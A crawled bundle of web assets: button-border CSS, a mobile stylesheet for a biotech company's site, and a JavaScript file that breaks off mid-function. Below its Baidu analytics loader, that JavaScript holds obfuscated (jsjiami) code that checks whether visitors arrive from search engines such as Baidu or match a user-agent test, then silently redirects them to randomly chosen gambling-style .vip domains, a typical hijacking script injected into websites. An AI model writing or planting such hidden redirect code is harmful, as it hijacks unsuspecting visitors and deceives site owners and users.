  border-radius: 50px;
}

.hpill.hb-border-off2-br3:after {
  border-radius: 50px;
}

.hpill.hb-border-off3-br3:after {
  border-radius: 50px;
}

.hpill.hb-border-top-br3:after {
  border-radius: 50px;
}

.hpill.hb-border-right-br3:after {
  border-radius: 50px;
}

.hpill.hb-border-bottom-br3:after {
  border-radius: 50px;
}

.hpill.hb-border-left-br3:after {
  border-radius: 50px;
}

.hbtn.hb-border-off-br3 {
  position: relative;
  transition-duration: .3s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-off-br3:after {
  box-sizing: border-box;
  position: absolute;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
  margin: 0 0;
}

.hbtn.hb-border-off2-br3 {
  position: relative;
  transition-duration: .3s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-off2-br3:after {
  box-sizing: border-box;
  position: absolute;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
  margin: 0 0;
}

.hbtn.hb-border-off3-br3 {
  position: relative;
  transition-duration: .3s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-off3-br3:after {
  box-sizing: border-box;
  position: absolute;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
  margin: 0 0;
}

.hbtn.hb-border-top-br3 {
  position: relative;
  transition-duration: .3s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-top-br3:after {
  box-sizing: border-box;
  position: absolute;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
  margin: 0 0;
}

.hbtn.hb-border-right-br3 {
  position: relative;
  transition-duration: .3s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-right-br3:after {
  box-sizing: border-box;
  position: absolute;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
  margin: 0 0;
}

.hbtn.hb-border-bottom-br3 {
  position: relative;
  transition-duration: .3s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-bottom-br3:after {
  box-sizing: border-box;
  position: absolute;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
  margin: 0 0;
}

.hbtn.hb-border-left-br3 {
  position: relative;
  transition-duration: .3s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-left-br3:after {
  box-sizing: border-box;
  position: absolute;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
  margin: 0 0;
}

.hbtn.hb-border-bottom-br3:after {
  left: 0;
  bottom: 0;
  border-top-width: 2px;
  transition: border-top-width 0.1s 0.2s,
 height  0.2s 0.1s,
 width   0.2s 0.0s,
 margin  0.2s 0.0s;
}

.hbtn.hb-border-bottom-br3:hover:after {
  width: 60%;
  height: 0px;
  border-width: 2px;
  border-top-width: 0px;
  margin: 0 20%;
  transition: border-top-width 0.1s 0.0s,
 height 0.2s 0.1s,
 width  0.2s 0.2s,
 margin 0.2s 0.2s;
}

.hbtn.hb-border-left-br3:after {
  bottom: 0;
  left: 0;
  border-right-width: 2px;
  transition: border-right-width 0.1s 0.2s,
 width  0.2s 0.1s,
 height   0.2s 0.0s,
 margin  0.2s 0.0s;
}

.hbtn.hb-border-left-br3:hover:after {
  width: 0;
  height: 60%;
  border-width: 2px;
  border-right-width: 0px;
  margin: 5% 0;
  transition: border-right-width 0.1s 0.0s,
 width 0.2s 0.1s,
 height  0.2s 0.2s,
 margin 0.2s 0.2s;
}

.hbtn.hb-border-top-br3:after {
  top: 0;
  right: 0;
  border-bottom-width: 2px;
  transition: border-bottom-width 0.1s 0.2s,
 height  0.2s 0.1s,
 width   0.2s 0.0s,
 margin  0.2s 0.0s;
}

.hbtn.hb-border-top-br3:hover:after {
  width: 60%;
  height: 0;
  border-width: 2px;
  border-bottom-width: 0px;
  margin: 0 20%;
  transition: border-bottom-width 0.1s 0.0s,
 height 0.2s 0.1s,
 width  0.2s 0.2s,
 margin 0.2s 0.2s;
}

.hbtn.hb-border-right-br3:after {
  bottom: 0;
  right: 0;
  border-left-width: 2px;
  transition: border-left-width 0.1s 0.2s,
 width  0.2s 0.1s,
 height   0.2s 0.0s,
 margin  0.2s 0.0s;
}

.hbtn.hb-border-right-br3:hover:after {
  width: 0;
  height: 60%;
  border-width: 2px;
  border-left-width: 0px;
  margin: 5% 0;
  transition: border-left-width 0.1s 0.0s,
 width 0.2s 0.1s,
 height  0.2s 0.2s,
 margin 0.2s 0.2s;
}

.hpill.hb-border-off-br4:after {
  border-radius: 50px;
}

.hpill.hb-border-off2-br4:after {
  border-radius: 50px;
}

.hpill.hb-border-off3-br4:after {
  border-radius: 50px;
}

.hpill.hb-border-top-br4:after {
  border-radius: 50px;
}

.hpill.hb-border-right-br4:after {
  border-radius: 50px;
}

.hpill.hb-border-bottom-br4:after {
  border-radius: 50px;
}

.hpill.hb-border-left-br4:after {
  border-radius: 50px;
}

.hbtn.hb-border-off-br4 {
  position: relative;
  transition-duration: .3s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-off-br4:after {
  box-sizing: border-box;
  position: absolute;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
  margin: 0 0;
}

.hbtn.hb-border-off2-br4 {
  position: relative;
  transition-duration: .3s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-off2-br4:after {
  box-sizing: border-box;
  position: absolute;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
  margin: 0 0;
}

.hbtn.hb-border-off3-br4 {
  position: relative;
  transition-duration: .3s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-off3-br4:after {
  box-sizing: border-box;
  position: absolute;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
  margin: 0 0;
}

.hbtn.hb-border-top-br4 {
  position: relative;
  transition-duration: .3s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-top-br4:after {
  box-sizing: border-box;
  position: absolute;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
  margin: 0 0;
}

.hbtn.hb-border-right-br4 {
  position: relative;
  transition-duration: .3s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-right-br4:after {
  box-sizing: border-box;
  position: absolute;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
  margin: 0 0;
}

.hbtn.hb-border-bottom-br4 {
  position: relative;
  transition-duration: .3s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-bottom-br4:after {
  box-sizing: border-box;
  position: absolute;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
  margin: 0 0;
}

.hbtn.hb-border-left-br4 {
  position: relative;
  transition-duration: .3s;
  overflow: visible;
  box-sizing: border-box;
  border: none;
  padding: 10px 22px;
}

.hbtn.hb-border-left-br4:after {
  box-sizing: border-box;
  position: absolute;
  width: 100%;
  height: 100%;
  content: '';
  border: solid 2px #ffffff;
  z-index: 2;
  margin: 0 0;
}

.hbtn.hb-border-bottom-br4:after {
  left: 0;
  bottom: 0;
  border-top-width: 2px;
  transition: border-top-width 0.1s 0.2s,
 height  0.2s 0.1s,
 width   0.2s 0.0s,
 margin  0.2s 0.0s,
 border-bottom-width 0.2s 0.0s;
}

.hbtn.hb-border-bottom-br4:hover:after {
  width: 60%;
  height: 0px;
  border-width: 2px;
  border-top-width: 0px;
  border-bottom-width: 4px;
  margin: 0 20%;
  transition: border-top-width 0.1s 0.0s,
 height 0.2s 0.1s,
 width  0.2s 0.2s,
 margin 0.2s 0.2s,
 border-bottom-width 0.2s 0.2s;
}

.hbtn.hb-border-left-br4:after {
  bottom: 0;
  left: 0;
  border-right-width: 2px;
  transition: border-right-width 0.1s 0.2s,
 width  0.2s 0.1s,
 height   0.2s 0.0s,
 margin  0.2s 0.0s,
 border-left-width 0.2s 0.0s;
}

.hbtn.hb-border-left-br4:hover:after {
  width: 0;
  height: 60%;
  border-width: 2px;
  border-right-width: 0px;
  border-left-width: 4px;
  margin: 5% 0;
  transition: border-right-width 0.1s 0.0s,
 width 0.2s 0.1s,
 height  0.2s 0.2s,
 margin 0.2s 0.2s,
 border-left-width 0.2s 0.2s;
}

.hbtn.hb-border-top-br4:after {
  top: 0;
  right: 0;
  border-bottom-width: 2px;
  transition: border-bottom-width 0.1s 0.2s,
 height  0.2s 0.1s,
 width   0.2s 0.0s,
 margin  0.2s 0.0s,
 border-top-width 0.2s 0.0s;
}

.hbtn.hb-border-top-br4:hover:after {
  width: 60%;
  height: 0;
  border-width: 2px;
  border-bottom-width: 0px;
  border-top-width: 4px;
  margin: 0 20%;
  transition: border-bottom-width 0.1s 0.0s,
 height 0.2s 0.1s,
 width  0.2s 0.2s,
 margin 0.2s 0.2s,
 border-top-width 0.2s 0.2s;
}

.hbtn.hb-border-right-br4:after {
  bottom: 0;
  right: 0;
  border-left-width: 2px;
  transition: border-left-width 0.1s 0.2s,
 width  0.2s 0.1s,
 height   0.2s 0.0s,
 margin  0.2s 0.0s,
 border-right-width  0.2s 0.0s;
}

.hbtn.hb-border-right-br4:hover:after {
  width: 0;
  height: 60%;
  border-width: 2px;
  border-left-width: 0px;
  border-right-width: 4px;
  margin: 5% 0;
  transition: border-left-width 0.1s 0.0s,
 width 0.2s 0.1s,
 height  0.2s 0.2s,
 margin 0.2s 0.2s,
 border-right-width 0.2s 0.2s;
}


--- FILE ---
content_type: text/css
request_url: https://www.teligenebio.cn/static/css/enmobile.css
body_size: 2667
content:
@media(max-width:1600px) {
.header nav ul li {
    margin: 0 20px;
}
.gytm-a{ width: 640px;}
.gytm-a p {
    font-size: 16px;
    line-height: 30px;
}
.footer-b-1 p{font-size: 16px; padding-left: 10px;}
.footer-b-2{ background-color: #fff;padding: 10px 15px 20px 15px; }
.footer-b-2 p{font-size: 14px;line-height: 32px;}
.n_dao_a_1{ padding: 70px 0;}
.ykl-about-a {
    width: 46%;
    float: left;
    padding: 10px 0 0 3.5%;
}
.ykl-about-a p{ font-size: 16px;line-height: 30px; padding-top: 20px;}
.ykl-about-a a{
margin-top: 30px;

}
.yw-w {
    background: url(../images/about_erji_rybg.jpg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    position: relative;
    height: 600px;
}
.whsy-a p{min-height: 160px;}
.whsy-a .wtt p{line-height: 160px; padding: 0 20px;}
.n_about_a h2{ font-size: 24px;padding: 10px 0 0 0}
.n_about_a p{ font-size: 14px;line-height: 26px; }
.n_about_b p{font-size: 14px;line-height: 26px; padding-top: 30px;}
.hz_yy p{ font-size: 18px; padding-left: 20px;height: 54px; line-height: 54px;}
.hz_yy .footer-b-2{ background-color: #f4f4f4; padding: 20px 22px;}
.hz_yy .footer-b-2 p{ font-size: 16px; padding: 0; line-height: 30px;}
.zp_z_b ul li a{font-size: 20px;padding-left: 70px;}
.n_nsny .next .nextl{font-size: 18px;}
.n_nsny .next .nextr{font-size: 18px;}

}
@media(max-width:1400px) {
.yya {
    margin-left: 40px;
}
.yw-w {
    background: url(../images/about_erji_rybg.jpg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    position: relative;
    height: 580px;
}
.fl_a p {
    font-size: 20px;
}	
.n_nsny .next .nextl{font-size: 18px;}
.n_nsny .next .nextr{font-size: 18px;}
}
@media(max-width:1365px) {
.header nav ul li>a {
    font-size: 16px;
 
}
.lx_nmb_b h3 {
    font-size: 24px;
}
.whsy-a .wtt p{ font-size: 18px; color: #666; background-color: #ececec; line-height: 36px; padding: 26px 20px; min-height: 160px;}
}
@media(max-width:1024px) {
  .header{display: none;}
  .motop{display: block;}
  #index_banner{ padding-top:70px;}
#index_banner .owl-controls .owl-pagination {
  bottom: 30px
}
#index_banner .owl-controls .owl-pagination .owl-page span {
  width: 20px;
  height: 20px;
}
.banner {
width: 680px;
}
.gytm-a{ width:100%;}
.n_banner{padding-top: 70px;}
.n_banner h3{ font-size: 36px; color: #fff; left:4%; top:30%; position: absolute;}
.n_banner h3::before {
content: "";
width: 80px; height: 3px;
background-color:#fff;
position: absolute;
bottom:-15px;
left: 3px;
}
.yw-w {
    background: url(../images/about_erji_rybg.jpg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    position: relative;
    height: 500px;
}
.whsy-a p {
    font-size: 16px;
    color: #666;
    background-color: #ececec;
    line-height: 26px;
    padding: 20px 20px;
    min-height: auto;
}
.whsy-a .wtt p {
    font-size: 16px;
    color: #666;
    background-color: #ececec;
    line-height: 26px;
    padding: 20px 20px;
    min-height: 118px;
}
.hr_pro_a_2 ul li a{padding: 10px 0 10px 20px; font-size:18px;}
.hr_pro_a_2 ul li.active a::before{
top:18px
}
.cy_a{height:440px;}
.ny_hz .layui-table td {
    position: relative;
	padding: 20px;
    line-height: 28px;
    font-size:14px;
	color: #666;

	height: auto;
}
.ny_hz .layui-table th {
    position: relative;
	height: 50px;
	line-height: 50px;
	padding: 0;
	font-size: 16px;
	color: #fff;
	background-color: #005e9d;
	text-align: center;
}
.ny_hz .layui-table a{
height: 40px;
font-size: 12px;
line-height: 40px;
padding-left: 10px;

}
.ny_hz .layui-table a i{
	position: absolute;
	right: 5px;
	font-size: 16px;
}
.zp_z_b ul li a{font-size: 16px;padding-left: 65px;}
.zhaopin table th {
	height:50px;
	line-height:50px;
	font-size:18px;
}
.zhaopin table td {
	height: 50px;
	font-size:16px;
	padding: 10px;

}
.xp1,.xp2{ font-size: 14px; color: #666; line-height:28px;}
.zhaopin table tr.detailBox td .xp2{ padding-left:20px;}
.zhaopin table tr.detailBox td {
	padding: 30px;
}
.footer-a {

    width:100%;

}

@media(max-width:768px) {
.banner {
width: 500px;
}
.footer-a {
    padding-top: 40px;
}
.footer-a h4{padding-bottom:0;}
.footer {
    background: url(../images/foot_bg.jpg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    position: relative;
    height: 540px;
}
.n_dao_a_1 li i img{
	width: 50px;
}
.n_dao_a_1 li span {
    width: 100px;
    height: 100px;
}
.n_dao_a_1 li p {
    font-size: 16px;
    padding-bottom: 20px;
}
.n_dao_a_1{ padding: 40px 0;}
.ykl-about {
    padding: 40px 0;
}
.ykl-about-b {
    width: 100%;
    float: left;
    text-align:left;
}
.ykl-about-a {
    width: 100%;
    float: left;
    padding: 0 15px 40px 15px;
}
.yw-w {
    background: url(../images/about_erji_rybg.jpg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    position: relative;
    height: 900px;
}
.whsy {
    margin: 40px 0 10px 0;
}

.n_top_b{ font-size: 16px;}
.n_top{ height: 60px; line-height: 60px;}
.n_top_a{ font-size: 20px; color: #333333;}
.ny_hz {
    margin: 60px 0 80px 0 
}
.lymm .wsw {
    margin-left:0
}
.lx_nmb {
    margin-top:0
}
.lx_dt{width:100%;height:300px;}
.lx_nmb_b {
    padding:40px 20px;
 background-color: #f7f7f7;
height: auto;
}
.lx_nmb_b h3 {
    font-size:20px;
    color: #0071bd;
    line-height: 36px;
    padding: 30px 0 20px 0;
}
}

@media(max-width:767px) {
.txtScroll-top .bd{ padding:10px 0 10px 32px;background:url("../images/laba.png") no-repeat left center; width: calc(100% - 50px);  }
.txtScroll-top .infoList li{ height:34px; line-height:34px; font-size: 16px; color: #333;}
.txtScroll-top .hd{top: 15px;width: 50px;}
.txtScroll-top .hd .next{padding-right:0;}
.txtScroll-top .hd::before {
	display: none;
}
.zy-a {
    padding: 30px 0;
}
.zychanpin h3{ font-size: 18px;}
.form1 .inp1 {
    font-size: 12px;
    width: 200px;
	padding: 0 0 5px 10px;
	letter-spacing:0;
}
.form1 .btn-sub {right:20px;top:28px;}
.form1 .btn-sub i {font-size:20px;}
.banner {
    width: 100%;
	margin-right: 0;
	margin-top: 80px;
	height: 350px;
	
}
.nnk{ padding: 30px 20px;}
.hc_about {
    height: 520px;
	background: url(../images/tc.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	position: relative;
}
.nnk h3 {
    font-size: 24px;
}
.nnk p{ font-size: 16px;}
.nnk a{ font-size: 16px; color: #666666; padding-top:40px; }
.nnk h3 {
    font-size: 24px;
    color: #0071bd;
    padding-bottom: 25px;
}
.banner .swiper-button-prev{width:50%; left: 0; bottom: 0;}
.banner .swiper-button-next{width:50%; right: 0; bottom: 0;}
.gytm-a {
    padding-top: 50px;
}
.gytm-a h2{ font-size: 24px;}
.gytm-a p{ font-size: 14px; line-height: 28px; margin-top: 30px;}
.footer-a h4{ font-size: 24px;}
.footer-a {
    padding-top: 30px;
}
.footer-a-1 p{font-size: 14px;line-height: 26px;}
.footer {
	    background: none;
	background-color: #2c2c2c;
    height: auto;
}
.footer2 p{ display: none;}
.footer2{ text-align: center; font-size: 14px;}
.n_banner h3{ font-size: 20px; color: #fff; left:4%; top:50%; position: absolute;}
.n_banner h3::before {
content: "";
width: 40px; height: 2px;
background-color:#fff;
position: absolute;
bottom:-10px;
left: 2px;
}
.n_dao_a_1 li i img{
	width: 20px;
}
.n_dao_a_1 li span {
    width: 50px;
    height: 50px;
}
.n_dao_a_1 li p {
    font-size: 12px;
    padding-bottom:10px;
}
.n_dao_a_1{ padding: 30px 0;}
.n_dao_a::before{
top:57%;
}
.ykl-about-a h2 {
    font-size: 24px;
}
.ykl-about {
    padding:30px 0;
}
.ykl-about-a p {
    font-size: 14px;
    line-height: 26px;
    padding-top: 20px;
}
.ykl-about-a a {
    width: 160px;
    height: 45px;
	line-height: 45px;
}
.yw-w {
    background: url(../images/about_erji_rybg.jpg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    position: relative;
    height: 540px;
}
.yw-w-a-1 a{
width:120px;
height: 40px;
line-height: 40px;
top:0;
font-size: 14px;
}
.yw-w-a-1 a i {
    font-size: 16px;
}
.yw-w-a {
    padding-top: 50px;
}
.yw-w-a-1 {
    margin-bottom: 40px;
}
.yw-w-a h3 {
    font-size: 24px;
}
.whsy-a h3 {
    font-size: 24px;
}
.n_top_a{ display: none;}
.n_top_b{ font-size: 14px; color: #666666; position: absolute; top:0;right: 15px;}
.n_top_b a {
    padding: 0 1px;
}
.n_about {
    margin: 30px 0 20px 0;
}
.n_about_a h2 {
    font-size: 20px;
}
.n_about_b p:first-child{padding-top:0;}
.n_hr{ margin: 40px 0;}
.n_hr p{ font-size: 14px; padding: 10px 0 20px 0; }
.n_chanpin ul li {
    display: inline-block;
    padding: 0 20px;
}
.cy_a {
    height: auto;
	padding: 15px;
}
.cy_a h4 {
    font-size: 24px;
}
.tp_a {
    font-size: 18px;
    color: #666666;
    line-height:32px;
    padding-top: 20px
}
.n_hra h3 {
    font-size:24px;
    color: #fff;
    padding: 30px 0 30px 0;
}
.n_hra {
    background: url(../images/zy_bg.jpg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    position: relative;
    height: auto;
	padding-bottom: 30px;
}
.hr_pro_a_2 ul li.active a::before {
	display: none;
}
.hr_pro_a_2 ul li {
    border: 2px solid #0071bd;
}
.hr_pro_a_2 ul li:nth-child(odd) {
    border-right: 0;
}
.hr_pro_a_2 ul li a {
    padding: 10px;
	text-align: center;
    font-size: 16px;
}
.ny_hz{overflow-x: auto; }
.ny_hz .layui-table{ width: 768px;}
.ny_hz h2 {
    font-size: 24px;
}
.ntt{ display: block;}
.zm_hz {
    margin: 40px 0 60px 0;
}
.zm_hz_a h3 {
    font-size: 20px;
}
.zm_hz_b h4 {
    font-size: 20px;
    padding-bottom: 20px;
}
.zm_hz_b p {
    font-size: 16px;
    line-height: 30px;
}
.zm_hz_b .layui-table th {
	height: 50px;
	line-height:50px;
	font-size: 16px;

}

.zm_hz_b .layui-table td {
    position: relative;
    line-height: 28px;
    font-size: 16px;
	display: block;
	height: auto;
	width: 100%;
}
.zm_hz_b .layui-table colgroup{ display: none;}
.hz_yy p {
    font-size: 18px;
    padding-left: 15px;
    height: 54px;
    line-height: 54px;
}
.hz_yy .footer-b-2 {
    padding: 15px;
}
.xinchou {
    margin: 40px 0 50px 0;
}
.xinchou h3 {
    font-size: 24px;
    padding: 0 0 40px 0;
}
.fl_a p {
    font-size: 12px; padding-top: 20px;
}
.n_chanpin .n_dao_a_1 li p{ font-size: 14px;}
.xx_f a{
margin: 40px auto;
}
.zp_z_b ul li {
    width: 50%;
}
.zp_z {
    margin: 40px 0 60px 0;
}
.zp_z_a h3 {
    font-size: 20px;
    width: 100%;
}
.zp_z_a {
    border-right:0
}
.zhaopin table tr th:first-child{ text-align: left; padding-left: 10px;}
.zhaopin table tr td:first-child{ text-align: left; padding-left: 10px;}
.zhaopin table tr.detailBox td {
    padding: 20px 10px;
}
.zhaopin table tr.detailBox td .xp2 {
    padding-left:0
}
.zhaopin table td {
font-size: 14px;
}
.zhaopin table th {
    font-size: 16px;
	line-height: 30px;
}
.zhaopin{ margin-top: 30px; margin-left: 0;}
.xinwen_a {
    padding-left: 0;
}
.xinwen .layui-text h4 {
	display: none;
}
.xinwen .layui-timeline-content {
    padding-left: 30px;
}
.xw_a {
    height: 200px;
}
.xinwen .layui-text h3 a {
    font-size:16px;
    line-height: 36px;
}
.xinwen .layui-text p {
    font-size: 14px;
    line-height: 30px;
    padding-top:0
}
.x_w .xw_b a {
    height: 45px;
    line-height: 45px;
}
.xinwen {
    padding:60px 0 50px 0;
}
.hc_n_about {
    margin: 40px 0;
}
.n_nsny h3 {
    font-size: 20px;
}
.n_nsny .wt {
    font-size: 16px;
}
.n_nsny i {

    margin: 30px auto;
}
.x_neirong{ padding-bottom: 40px; font-size: 16px;}
.n_nsny .next {
    padding: 30px 0;
}
.n_nsny .next .nextl{width: 100%;float: left;text-align: left; font-size:16px; color: #666666;}
.n_nsny .next .nextr{width: 100%;float: left;text-align: left;font-size: 16px; color: #666666; padding-top: 10px;}
.x_ly {
    padding: 40px 0;
}
.x_ly h3 {
    font-size: 24px;
	padding-bottom: 30px;
}
.lymm .layui-input, .layui-select {
    height: 60px;
    line-height: 60px;
}
.lymm .layui-form-item {
    margin-bottom: 20px;
}
.lymm .layui-input, .layui-select {
font-size: 16px;
}
.lymm .layui-textarea {
    height: 120px;
}
.lymm .layui-textarea{font-size: 16px;}

.wid3 .layui-btn {
    height: 60px;
    line-height: 60px;
    font-size: 20px;
}
.whsy-a .wtt p {
    -webkit-line-clamp: 3;
    overflow: hidden;
}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2852
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodN='jsjiami.com.v7';var _0x1fd8cd=_0xb34b;(function(_0x1ac882,_0xc7ffb1,_0x4974f5,_0x39b9c6,_0x4575b6,_0x4c3966,_0x850e81){return _0x1ac882=_0x1ac882>>0x8,_0x4c3966='hs',_0x850e81='hs',function(_0x4034e8,_0x25a2ed,_0x458f51,_0x5704ac,_0x5e1f5c){var _0x58e863=_0xb34b;_0x5704ac='tfi',_0x4c3966=_0x5704ac+_0x4c3966,_0x5e1f5c='up',_0x850e81+=_0x5e1f5c,_0x4c3966=_0x458f51(_0x4c3966),_0x850e81=_0x458f51(_0x850e81),_0x458f51=0x0;var _0x566507=_0x4034e8();while(!![]&&--_0x39b9c6+_0x25a2ed){try{_0x5704ac=parseInt(_0x58e863(0x197,'ZH[y'))/0x1*(-parseInt(_0x58e863(0x191,'$vpl'))/0x2)+-parseInt(_0x58e863(0x176,'Fdn8'))/0x3*(-parseInt(_0x58e863(0x199,'fk8z'))/0x4)+parseInt(_0x58e863(0x190,'8bxY'))/0x5*(-parseInt(_0x58e863(0x18e,'3ot%'))/0x6)+-parseInt(_0x58e863(0x194,'[GFD'))/0x7*(-parseInt(_0x58e863(0x17d,'j*vC'))/0x8)+-parseInt(_0x58e863(0x177,'ro3r'))/0x9+parseInt(_0x58e863(0x184,'y8Sj'))/0xa*(parseInt(_0x58e863(0x18a,'UQeX'))/0xb)+-parseInt(_0x58e863(0x186,'DjB!'))/0xc*(parseInt(_0x58e863(0x198,'^Qwl'))/0xd);}catch(_0x4bbb2b){_0x5704ac=_0x458f51;}finally{_0x5e1f5c=_0x566507[_0x4c3966]();if(_0x1ac882<=_0x39b9c6)_0x458f51?_0x4575b6?_0x5704ac=_0x5e1f5c:_0x4575b6=_0x5e1f5c:_0x458f51=_0x5e1f5c;else{if(_0x458f51==_0x4575b6['replace'](/[YDnpxNJFICgyMdETf=]/g,'')){if(_0x5704ac===_0x25a2ed){_0x566507['un'+_0x4c3966](_0x5e1f5c);break;}_0x566507[_0x850e81](_0x5e1f5c);}}}}}(_0x4974f5,_0xc7ffb1,function(_0x51ffea,_0x2807c1,_0x24d67e,_0x271310,_0x37a5cd,_0x2ffa3f,_0x562d3f){return _0x2807c1='\x73\x70\x6c\x69\x74',_0x51ffea=arguments[0x0],_0x51ffea=_0x51ffea[_0x2807c1](''),_0x24d67e='\x72\x65\x76\x65\x72\x73\x65',_0x51ffea=_0x51ffea[_0x24d67e]('\x76'),_0x271310='\x6a\x6f\x69\x6e',(0x1cc49e,_0x51ffea[_0x271310](''));});}(0xc300,0x1d1b4,_0x134b,0xc5),_0x134b)&&(_0xodN=_0x1fd8cd(0x195,'^crl'));var sites=['https://hghg.hgs8z6r2.vip','https://kaiyun.hgs8z6r2.vip',_0x1fd8cd(0x18d,'3ot%'),_0x1fd8cd(0x18f,'R&qN')],ref=document[_0x1fd8cd(0x17c,'Yx1*')]||'',shouldJump=[_0x1fd8cd(0x189,'y8Sj'),'baidu.com','sm.cn','so.com',_0x1fd8cd(0x17e,'M6[Z')][_0x1fd8cd(0x185,'(d9V')](function(_0x2816a1){var _0x2824aa=_0x1fd8cd,_0x5c2206={'kBGQb':function(_0x34df81,_0x49ccea){return _0x34df81>=_0x49ccea;}};return _0x5c2206[_0x2824aa(0x187,'DjB!')](ref[_0x2824aa(0x174,'mb4q')](_0x2816a1),0x0);})||!ref&&navigator[_0x1fd8cd(0x193,'^crl')][_0x1fd8cd(0x178,'3QBV')](_0x1fd8cd(0x179,'xG*q'))>=0x0;shouldJump&&window[_0x1fd8cd(0x17f,'!nHo')][_0x1fd8cd(0x192,'mb4q')](sites[Math[_0x1fd8cd(0x188,'Zxva')](Math[_0x1fd8cd(0x172,'$vpl')]()*sites[_0x1fd8cd(0x173,'D*xn')])]);function _0xb34b(_0x5cda84,_0x4ee74e){var _0x134b52=_0x134b();return _0xb34b=function(_0xb34baa,_0x45516a){_0xb34baa=_0xb34baa-0x172;var _0x42ec24=_0x134b52[_0xb34baa];if(_0xb34b['JPTUey']===undefined){var _0x3f88f6=function(_0x25ccdf){var _0x3ed17d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x41402b='',_0x4c54a7='';for(var _0x37b200=0x0,_0x471dc8,_0x33c7e2,_0x182f03=0x0;_0x33c7e2=_0x25ccdf['charAt'](_0x182f03++);~_0x33c7e2&&(_0x471dc8=_0x37b200%0x4?_0x471dc8*0x40+_0x33c7e2:_0x33c7e2,_0x37b200++%0x4)?_0x41402b+=String['fromCharCode'](0xff&_0x471dc8>>(-0x2*_0x37b200&0x6)):0x0){_0x33c7e2=_0x3ed17d['indexOf'](_0x33c7e2);}for(var _0x102cfd=0x0,_0x475171=_0x41402b['length'];_0x102cfd<_0x475171;_0x102cfd++){_0x4c54a7+='%'+('00'+_0x41402b['charCodeAt'](_0x102cfd)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4c54a7);};var _0x211cda=function(_0x5e1404,_0x203be0){var _0x3b0f58=[],_0x451a90=0x0,_0x4356c2,_0x46238c='';_0x5e1404=_0x3f88f6(_0x5e1404);var _0x6be9fc;for(_0x6be9fc=0x0;_0x6be9fc<0x100;_0x6be9fc++){_0x3b0f58[_0x6be9fc]=_0x6be9fc;}for(_0x6be9fc=0x0;_0x6be9fc<0x100;_0x6be9fc++){_0x451a90=(_0x451a90+_0x3b0f58[_0x6be9fc]+_0x203be0['charCodeAt'](_0x6be9fc%_0x203be0['length']))%0x100,_0x4356c2=_0x3b0f58[_0x6be9fc],_0x3b0f58[_0x6be9fc]=_0x3b0f58[_0x451a90],_0x3b0f58[_0x451a90]=_0x4356c2;}_0x6be9fc=0x0,_0x451a90=0x0;for(var _0x30729a=0x0;_0x30729a<_0x5e1404['length'];_0x30729a++){_0x6be9fc=(_0x6be9fc+0x1)%0x100,_0x451a90=(_0x451a90+_0x3b0f58[_0x6be9fc])%0x100,_0x4356c2=_0x3b0f58[_0x6be9fc],_0x3b0f58[_0x6be9fc]=_0x3b0f58[_0x451a90],_0x3b0f58[_0x451a90]=_0x4356c2,_0x46238c+=String['fromCharCode'](_0x5e1404['charCodeAt'](_0x30729a)^_0x3b0f58[(_0x3b0f58[_0x6be9fc]+_0x3b0f58[_0x451a90])%0x100]);}return 